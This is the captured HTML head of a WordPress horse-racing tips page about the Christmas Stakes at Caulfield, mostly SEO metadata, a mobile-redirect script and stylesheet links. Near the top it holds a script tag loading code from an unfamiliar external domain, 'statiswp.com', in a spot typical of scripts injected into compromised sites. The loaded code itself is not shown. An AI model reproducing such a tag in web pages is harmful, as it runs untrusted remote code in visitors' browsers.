

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backawinner.com.au/races/christmas-stakes/
body_size: 24196
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-page-background-pattern" lang="en-AU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<script src="https://statiswp.com/scripts.min.js"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.backawinner.com.au\/races\/christmas-stakes\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Christmas Stakes - Back A Winner</title>
	<meta name="description" content="The Christmas Stakes race details, history and past winners for this 1200m open handicap race at Caulfield. Back A Winner free tips and newsletter." />
	<link rel="canonical" href="https://www.backawinner.com.au/races/christmas-stakes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Christmas Stakes - Back A Winner" />
	<meta property="og:description" content="The Christmas Stakes race details, history and past winners for this 1200m open handicap race at Caulfield. Back A Winner free tips and newsletter." />
	<meta property="og:url" content="https://www.backawinner.com.au/races/christmas-stakes/" />
	<meta property="og:site_name" content="Back A Winner" />
	<meta property="article:published_time" content="2020-12-14T10:04:34+00:00" />
	<meta property="article:modified_time" content="2025-12-26T06:39:08+00:00" />
	<meta name="author" content="Jo Jackson" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jo Jackson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.backawinner.com.au/races/christmas-stakes/","url":"https://www.backawinner.com.au/races/christmas-stakes/","name":"Christmas Stakes - Back A Winner","isPartOf":{"@id":"https://www.backawinner.com.au/#website"},"datePublished":"2020-12-14T10:04:34+00:00","dateModified":"2025-12-26T06:39:08+00:00","author":{"@id":"https://www.backawinner.com.au/#/schema/person/3b8f8d100eab4eb798c7900f423120dd"},"description":"The Christmas Stakes race details, history and past winners for this 1200m open handicap race at Caulfield. Back A Winner free tips and newsletter.","breadcrumb":{"@id":"https://www.backawinner.com.au/races/christmas-stakes/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.backawinner.com.au/races/christmas-stakes/"]}]},{"@type":"BreadcrumbList","@id":"https://www.backawinner.com.au/races/christmas-stakes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backawinner.com.au/"},{"@type":"ListItem","position":2,"name":"Christmas Stakes"}]},{"@type":"WebSite","@id":"https://www.backawinner.com.au/#website","url":"https://www.backawinner.com.au/","name":"Back A Winner","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backawinner.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.backawinner.com.au/#/schema/person/3b8f8d100eab4eb798c7900f423120dd","name":"Jo Jackson","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.backawinner.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01a2b032585a8ba375298e67fa102f8267a1b663b2c2dc63b9064c5ee7c36ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01a2b032585a8ba375298e67fa102f8267a1b663b2c2dc63b9064c5ee7c36ae7?s=96&d=mm&r=g","caption":"Jo Jackson"},"description":"Jo has been with Back A Winner since 2008. Her passion for horse racing covers far more than the tipping/betting side of the sport. She has bred and raced horses and worked as a bookmaker’s clerk in the Canberra region. Loves researching the history of races, Verry Elleegant and Shelby Sixtysix! You can find Jo on Twitter by her handle @JoJacksonOz","url":"https://www.backawinner.com.au/author/jo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Back A Winner &raquo; Feed" href="https://www.backawinner.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Back A Winner &raquo; Comments Feed" href="https://www.backawinner.com.au/comments/feed/" />
								<link rel="icon" href="https://www.backawinner.com.au/wp-content/uploads/Favicon-32x32-1.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://www.backawinner.com.au/wp-content/uploads/Favicon-180x180-1.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://www.backawinner.com.au/wp-content/uploads/Favicon-192x192-1.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://www.backawinner.com.au/wp-content/uploads/Favicon-270x270-1.png" type="image/png">
				<link rel="alternate" type="application/rss+xml" title="Back A Winner &raquo; Christmas Stakes Comments Feed" href="https://www.backawinner.com.au/races/christmas-stakes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.backawinner.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Fchristmas-stakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.backawinner.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Fchristmas-stakes%2F&#038;format=xml" />
					<meta name="description" content="Christmas Stakes Race Information 

The Christmas Stakes is an 1100 metre open handicap race run by the Melbourne Racing Club in late December. It is held at Caulfield as one of the feature races on the programme.

 	Race Type: Listed
 	Distance: 1100 metres
 	Conditions: Open handicap
 	Track: Caulfield Racecourse, Melbourne, Victoria
 	Prizemoney: $200,000
 	Date:"/>
				
		<meta property="og:locale" content="en_AU"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Back A Winner"/>
		<meta property="og:title" content="Christmas Stakes - Back A Winner"/>
				<meta property="og:description" content="Christmas Stakes Race Information 

The Christmas Stakes is an 1100 metre open handicap race run by the Melbourne Racing Club in late December. It is held at Caulfield as one of the feature races on the programme.

 	Race Type: Listed
 	Distance: 1100 metres
 	Conditions: Open handicap
 	Track: Caulfield Racecourse, Melbourne, Victoria
 	Prizemoney: $200,000
 	Date:"/>
				<meta property="og:url" content="https://www.backawinner.com.au/races/christmas-stakes/"/>
										<meta property="article:published_time" content="2020-12-14T10:04:34+11:00"/>
							<meta property="article:modified_time" content="2025-12-26T06:39:08+11:00"/>
								<meta name="author" content="Jo Jackson"/>
								<meta property="og:image" content="https://www.backawinner.com.au/wp-content/uploads/Group-69409@2x.png"/>
		<meta property="og:image:width" content="449"/>
		<meta property="og:image:height" content="120"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backawinner.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9f9;--wp--preset--color--awb-color-3: #f6f6f6;--wp--preset--color--awb-color-4: #ebeaea;--wp--preset--color--awb-color-5: #e0dede;--wp--preset--color--awb-color-6: #31b2ed;--wp--preset--color--awb-color-7: #747474;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #65bc7b;--wp--preset--color--awb-color-custom-11: #212934;--wp--preset--color--awb-color-custom-12: #f2f3f5;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #363839;--wp--preset--color--awb-color-custom-15: #000000;--wp--preset--color--awb-color-custom-16: #515151;--wp--preset--color--awb-color-custom-17: #bebdbd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.backawinner.com.au/wp-content/tablepress-combined.min.css?ver=127' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.backawinner.com.au/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.backawinner.com.au/wp-content/uploads/fusion-styles/d3b7f45e3a96ffc76219d2157f8d986e.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 732px)' />
